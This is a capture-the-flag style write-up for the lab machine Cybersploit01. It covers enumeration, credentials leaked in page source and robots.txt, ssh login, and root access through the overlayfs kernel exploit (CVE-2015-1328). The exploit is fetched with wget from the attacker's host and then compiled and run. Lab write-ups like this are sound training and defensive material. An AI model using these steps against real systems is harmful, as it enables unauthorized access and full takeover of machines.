PG Play: Cybersploit01
Quick Links
Cybersploit01#
Credentials hidden in plain sight lead to overlay exploit.
Executive Summary#
The target machine’s website contains cleartext usernames and passwords in plain view of the public (CWE-256), which allow initial access to an authenticated shell. The machine is running an out of date Linux version (3.13.0) that is vulnerable to a known privilege escalation flaw in the overlayfs module (CVE-2015-1328). I leveraged this vulnerability to successfully obtain root privileges.
Methodology#
I enumerated the machine with nmap, but the main access method is in observing the publically visible username and password which was done using firefox and curl. I used gobuster to locate additional files, however these were in common locations so could have been guessed.
Upon initial access I used standard tooling, uname to determine the linux version and exploitdb to identify the vulnerability.
Information Gathering#
An nmap scan revealed two services running on the machine, ssh and http servers.
ping 192.168.162.92
<-->
nmap -sV 192.168.162.92
Starting Nmap 7.95 ( https://nmap.org ) at 2025-11-19 10:52 EST
Nmap scan report for 192.168.162.92
Host is up (0.028s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.2.22 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.05 seconds
Visiting the website in Firefox shows a simple challenge page:

It suggests I look deeper, so I started by looking at the source code:
curl 192.168.162.92
<!doctype html>
<html lang="en">
<head>
<!-- Required meta tags -->
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<!-- Bootstrap CSS -->
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.0/css/bootstrap.min.css" integrity="sha384-9aIt2nRpC12Uk9gS9baDl411NQApFmC26EwAOH8WgZl5MYYxFfc+NcPb1dKGj7Sk" crossorigin="anonymous">
<title>Hello Pentester!</title>
</head>
<body>
<h1>Welcome To CyBeRSplOiT-CTF </h1>
<nav class="navbar navbar-expand-lg navbar-light bg-dark">
<a class="navbar-brand" href="#">Home</a>
<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
<span class="navbar-toggler-icon"></span>
</button>
<div class="collapse navbar-collapse" id="navbarNav">
<ul class="navbar-nav">
<li class="nav-item active">
<a class="nav-link" href="#">Pentester<span class="sr-only">(current)</span></a>
</li>
<li class="nav-item">
<a class="nav-link" href="#">Web Developer</a>
</li>
<li class="nav-item">
<a class="nav-link" href="#">Android Developer</a>
</li>
</ul>
</div>
</nav>
<!-- Optional JavaScript -->
<!-- jQuery first, then Popper.js, then Bootstrap JS -->
<script src="https://code.jquery.com/jquery-3.5.1.slim.min.js" integrity="sha384-DfXdz2htPH0lsSSs5nCTpuj/zy4C+OGpamoFVy38MVBnE+IbbVYUew+OrCXaRkfj" crossorigin="anonymous"></script>
<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js" integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo" crossorigin="anonymous"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.0/js/bootstrap.min.js" integrity="sha384-OgVRvuATP1z7JjHLkuOU7Xw704+h835Lr+6QL9UvYjZE3Ipu6Tp75j7Bh/kR0JKI" crossorigin="anonymous"></script>
<pre> <img src="hacker.gif" class="img-fluid" alt="hacker">
</pre>
<pre>
<h4> LOL ! hahahhahahhahaha..............<h4>
<h5> You should try something more ! <h5>
</pre>
<!-------------username:itsskv--------------------->
</body>
</html>
This revealed a hidden username clue.
I then used gobuster to confirm any other files or directories on the website. Finding a robots.txt I found the password to go along with the username.
gobuster dir -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -b 404,401 -x php,asp,js,txt,html -u http://192.168.162.92
===============================================================
Gobuster v3.8
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.162.92
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404,401
[+] User Agent: gobuster/3.8
[+] Extensions: php,asp,js,txt,html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index (Status: 200) [Size: 2333]
/index.html (Status: 200) [Size: 2333]
/robots (Status: 200) [Size: 53]
/robots.txt (Status: 200) [Size: 53]
/hacker (Status: 200) [Size: 3757743]
curl 192.168.162.92/robots.txt
Y3liZXJzcGxvaXR7eW91dHViZS5jb20vYy9jeWJlcnNwbG9pdH0=
the contents of robots.txt is a base64 encoded string which decodes to:
cybersploit{youtube.com/c/cybersploit}
Vulnerability Assessment#
The username and password found on the site represent a critical leak of valid user credentials, covered by CWE-522 and T1552.
The out of date Linux kernel represents a reliance on unmaintained vulnerable software (CWE-1104). This is critical because this software is vulnerable to a known exploit that allows privilege escalation.
Exploitation#

I was able to log in with the legitimate credentials found on the site.
ssh itsskv@192.168.162.92
password: cybersploit{youtube.com/c/cybersploit}
Post Exploitation#
In examining the running operating system, I determined that Linux 3.13.0 was in use. This version is vulnerable to an overlayfs privilege escalation (CVE-2015-1328).
itsskv@cybersploit-CTF:/etc$ uname -a
Linux cybersploit-CTF 3.13.0-32-generic #57~precise1-Ubuntu SMP Tue Jul 15 03:50:54 UTC 2014 i686 athlon i386 GNU/Linux
I determined this by using searchsploit to find exploits targetting this version of Linux.
$ searchsploit linux 3.13.0
--------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------------------------------------------- ---------------------------------
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Local | linux/local/37292.c
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Local | linux/local/37293.txt
--------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Papers: No Results
I downloaded the exploit proof of concept 37292.c and examined it, determining that no modification is necessary for use on the target machine. After transfering it to the target machine using a python http file server and wget I was able to compile it on the target, ensuring correct linking with dynamic libraries.
wget 192.168.45.158/37292.c
gcc 37292.c -o ofs
./ofs
(screenshot)

This allowed us to attain root and fully control the machine.
Risk Analysis#
The leak of sensitive passwords is a critical initial access vector. The use of an unpatched and outdated Linux kernel is also critical due to the privilege escalation path to which this version is vulnerable.
Recommendations#
-
It is critical that all credentials found on this machine are updated immediately. The current username and password should be removed from the website.
-
High severity. Update the software on the target machine to current or latest long-term-support releases.
-
High severity. Due to the length of time that this machine was exposed to an exploitable attack chain leading to complete control, a thorough risk assesment indicates that the probability of undetected past or current compromise is signifigant. For this reason I recommend a complete system wipe and fresh install.